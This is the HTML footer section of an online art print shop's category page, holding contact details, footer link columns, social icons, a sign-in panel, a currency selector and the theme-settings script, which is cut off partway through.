    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">
    <div class="footer-newsletterTop">
        <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="container">
        <div class="footer-newsletter-content">
                <h5 class="footer-info-heading">Subscribe today & get 10% off</h5>
        </div>
        <div class="klaviyo-form-R22q9Z newsletter-innerWrapper"></div>
        <div data-content-region="footer_below_newsletter--global"></div>
    </div>
</article> 
    </div>

    <div data-content-region="footer_before_columns--global"><div data-layout-id="3969d84e-3e32-4076-a6ac-5d242f926978">       <div data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de" data-layout-name="Layout">
    <style data-container-styling="0d3bdf77-5e60-46bb-8f64-7af23dd917de">
        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
        <style data-column-styling="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="af467c3c-f3bc-4c85-a85e-95c9f6a3434f" data-placement-id="c3654c87-d580-4a2f-a935-8f2e232133ad" data-placement-status="ACTIVE"><style>
  .sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f {
    height: 10px;
  }
</style>

<div class="sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f">
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c" data-layout-name="Layout">
    <style data-container-styling="43a9b81f-8b23-42e0-86a9-c91c4240656c">
        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
        <style data-column-styling="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="3f24dfab-675a-4846-b74e-33aceecc5045" data-placement-id="7411e8b2-2766-4a1b-9f5f-96e80e969507" data-placement-status="ACTIVE"><div style="text-align: center; margin: 5px 0;">
  <a href="https://uk.trustpilot.com/review/www.eastendprints.co.uk" target="_blank" rel="noopener" aria-label="trustpilot reviews, opens in a new tab">
    <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/trustpilot-jpg-6.jpg" alt="Trustpilot Reviews" style="height: 24px; max-width: 100%; width: auto;">
  </a>
</div>
</div>
        <div data-widget-id="c288af7e-c452-4235-9c49-2b583a19cea5" data-placement-id="ef88ad1c-d2b3-4a2f-8e09-2c8b706b9b75" data-placement-status="ACTIVE"><style>
  .sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5 {
    height: 10px;
  }
</style>

<div class="sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5">
</div>
</div>
        <div data-widget-id="dc1dfb02-a4f0-4a4a-814a-28eaac9a7975" data-placement-id="ece33db1-9273-4ca3-81df-fbc17e6e4850" data-placement-status="ACTIVE"><div style="background:#f0f0f0; text-align:center; padding:12px 4px 4px 4px; line-height:1.2; color:#000;">
  <h2 style="margin:0 0 6px 0; color:#000;">Contact East End Prints</h2>

  <p>
    <a href="mailto:info@eastendprints.co.uk" style="color:#000; text-decoration:none;">info@eastendprints.co.uk</a>
  </p>

  <p>
    <a href="tel:+442072411118" style="color:#000; text-decoration:none;">(+44) 0207 241 1118</a>
  </p>

  <div>
    <p>Mon–Fri: 10:00–18:00</p>
  </div>
</div>

</div>
        <div data-widget-id="e1677fc7-e6c3-4bcf-83cc-4009e93c97c7" data-placement-id="b5f0c286-e268-4b69-82a4-cc265c8ed203" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">



                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Customer Support</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/contact-us/">Contact Us</a></li>
                        <li><a href="/product-sizing-specifications/">Product Sizing &amp; Specifications</a></li>
                        <li><a href="/delivery/">Delivery</a></li>
                        <li><a href="/returns/">Returns</a></li>
                        <li><a href="/faqs/">FAQs</a></li>
                        <li>
                                    <a role="button" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">About Us</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/the-east-end-prints-story/">The East End Prints Story</a></li>
                        <li><a href="/reviews/">Reviews</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a aria-label="Newsletter, opens in a new tab" target="_blank" href="/newsletter/">Newsletter</a></li>
                        <li><a href="/visit-our-shop/">Visit Our Shop</a></li>
                        <li><a href="/blog/what-is-a-giclee-art-print/">What Is A Giclée Art Print?</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom3" data-section-type="footer-custom3">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom3"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Legal &amp; Commercial</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom3">
                        <li><a href="/privacy-cookie-notice/">Privacy &amp; Cookie Notice</a></li>
                        <li><a href="/cookie-consent-settings/">Cookie Consent Settings</a></li>
                        <li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
                        <li><a href="/wholesale-trade-small-business/">Wholesale, Trade &amp; Small Business</a></li>
                        <li><a href="/submissions/">Artist Submissions</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom3--global"></div>
                </article>
            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Join the EEP Community</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Instagram, opens in a new tab"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg role="presentation">
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="http://www.facebook.com/eastendprints"
                    target="_blank"
                    rel="noopener"
                    aria-label="Facebook, opens in a new tab"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg role="presentation">
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://pinterest.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Pinterest, opens in a new tab"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg role="presentation">
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/east-end-prints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Linkedin, opens in a new tab"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg role="presentation">
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
        <li class="socialLinks-item">
            <a aria-label="tiktok, opens in a new tab" class="icon icon--tiktok" href="https://www.tiktok.com/@eastendprints" target="_blank">
                <svg role="presentation" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M25 0h200c13.808 0 25 11.192 25 25v200c0 13.808-11.192 25-25 25H25c-13.808 0-25-11.192-25-25V25C0 11.192 11.192 0 25 0z" fill="#010101"/><path d="M156.98 230c7.607 0 13.774-6.117 13.774-13.662s-6.167-13.663-13.774-13.663h-2.075c7.607 0 13.774 6.118 13.774 13.663S162.512 230 154.905 230z" fill="#ee1d51"/><path d="M154.717 202.675h-2.075c-7.607 0-13.775 6.118-13.775 13.663S145.035 230 152.642 230h2.075c-7.608 0-13.775-6.117-13.775-13.662s6.167-13.663 13.775-13.663z" fill="#66c8cf"/><ellipse cx="154.811" cy="216.338" fill="#010101" rx="6.699" ry="6.643"/><path d="M50 196.5v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm66.415 0v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm-39.81 3.93c0-2.17 1.771-3.93 3.959-3.93 2.19 0 3.963 1.76 3.963 3.93s-1.772 3.93-3.963 3.93c-2.188-.001-3.959-1.76-3.959-3.93zm0 6.738h7.922v22.645h-7.922zM87.924 196.5v33.313h7.925v-8.608l2.453-2.248L106.037 230h8.49l-11.133-16.095 10-9.733h-9.622l-7.923 7.86V196.5zm85.47 0v33.313h7.926v-8.608l2.452-2.248L191.509 230H200l-11.133-16.095 10-9.733h-9.622l-7.925 7.86V196.5z" fill="#fff"/><path d="M161.167 81.186c10.944 7.819 24.352 12.42 38.832 12.42V65.755a39.26 39.26 0 0 1-8.155-.853v21.923c-14.479 0-27.885-4.601-38.832-12.42v56.835c0 28.432-23.06 51.479-51.505 51.479-10.613 0-20.478-3.207-28.673-8.707C82.187 183.57 95.23 189.5 109.66 189.5c28.447 0 51.508-23.047 51.508-51.48V81.186zm10.06-28.098c-5.593-6.107-9.265-14-10.06-22.726V26.78h-7.728c1.945 11.09 8.58 20.565 17.788 26.308zm-80.402 99.107a23.445 23.445 0 0 1-4.806-14.256c0-13.004 10.548-23.547 23.561-23.547a23.6 23.6 0 0 1 7.147 1.103V87.022a51.97 51.97 0 0 0-8.152-.469v22.162a23.619 23.619 0 0 0-7.15-1.103c-13.013 0-23.56 10.543-23.56 23.548 0 9.195 5.272 17.157 12.96 21.035z" fill="#ee1d52"/><path d="M153.012 74.405c10.947 7.819 24.353 12.42 38.832 12.42V64.902c-8.082-1.72-15.237-5.942-20.617-11.814-9.208-5.743-15.843-15.218-17.788-26.308H133.14v111.239c-.046 12.968-10.576 23.468-23.561 23.468-7.652 0-14.45-3.645-18.755-9.292-7.688-3.878-12.96-11.84-12.96-21.035 0-13.005 10.547-23.548 23.56-23.548 2.493 0 4.896.388 7.15 1.103V86.553c-27.945.577-50.42 23.399-50.42 51.467 0 14.011 5.597 26.713 14.68 35.993 8.195 5.5 18.06 8.707 28.673 8.707 28.445 0 51.505-23.048 51.505-51.479z" fill="#fff"/><path d="M191.844 64.902v-5.928a38.84 38.84 0 0 1-20.617-5.887 38.948 38.948 0 0 0 20.617 11.815zM153.439 26.78a39.524 39.524 0 0 1-.427-3.198V20h-28.028v111.24c-.045 12.967-10.574 23.467-23.56 23.467-3.813 0-7.412-.904-10.6-2.512 4.305 5.647 11.103 9.292 18.755 9.292 12.984 0 23.515-10.5 23.561-23.468V26.78zm-44.864 59.773v-6.311a51.97 51.97 0 0 0-7.067-.479C73.06 79.763 50 102.811 50 131.24c0 17.824 9.063 33.532 22.835 42.772-9.083-9.28-14.68-21.982-14.68-35.993 0-28.067 22.474-50.889 50.42-51.466z" fill="#69c9d0"/><path d="M154.904 230c7.607 0 13.775-6.117 13.775-13.662s-6.168-13.663-13.775-13.663h-.188c-7.607 0-13.774 6.118-13.774 13.663S147.109 230 154.716 230zm-6.792-13.662c0-3.67 3-6.643 6.7-6.643 3.697 0 6.697 2.973 6.697 6.643s-3 6.645-6.697 6.645c-3.7-.001-6.7-2.975-6.7-6.645z" fill="#fff"/></g></svg>





            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>

                    
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 East End Prints.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">
                <li class="navUser-item navUser-item--loginForm">
                    <h3>Returning Customers</h3>
                    <p class="navUser-item-heading">Sign in to use your saved details at checkout</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <input type="hidden" id="redirect_to" name="redirect_to" value="/checkout">
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <input type="submit" class="button button--primary" value="Sign in">
                        </div>
                    </form>
                    <div class="navUser-item--createAccount">
                        <h3>New Customers</h3>
                        <p class="navUser-item-heading">Create an account to track your orders</p>
                        <a class="create-account button button--primary" href="/login.php?action=create_account">Create Account</a>
                    </div>
                    <div class="navUser-item--guestCheckout">
                        <h3>Guest Checkout</h3>
                        <a class="create-account button" href="/checkout">
                            Continue as a guest
                        </a>
                    </div>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


                <li class="navUser-item navUser-item--currencies">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" data-options="align:top" aria-controls="currencySelection" aria-expanded="false">GBP <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html?setCurrencyId=1"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    <strong>Pound Sterling</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html?setCurrencyId=2"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Euro
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html?setCurrencyId=3"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    American Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html?setCurrencyId=4"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Yen
                </a>
            </li>
        </ul>
    </li>

        </ul>
    </div>
</div>

            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
            <script src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.main.js"></script>
            <script nonce="">
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":48,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/terms-and-conditions/\",\"footer_custom3_title2\":\"Cookie Consent Settings\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"large\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"\",\"productpage_bulk_price_table\":false,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"What Is A Giclée Art Print?\",\"product_list_columns\":3,\"footer_custom3_title7\":\"\",\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"12\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"footer_custom2_link7\":\"\",\"show_powered_by\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#DDDDDD\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"250x50\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/newsletter/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":0,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"paypal\",\"footer_webpages_heading\":\"Our Categories\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Delivery\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":false,\"topBanner-color\":\"#000000\",\"footer_custom3_link4\":\"/wholesale-trade-small-business/\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":false,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"/product-sizing-specifications/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Reviews\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":false,\"home_cats_subheading\":\"\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Terms & Conditions\",\"body-font\":\"Google_Rubik_400,500,700\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Privacy & Cookie Notice\",\"button--primary-backgroundColorHover\":\"#4496F6\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Returns\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#131313\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"11\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor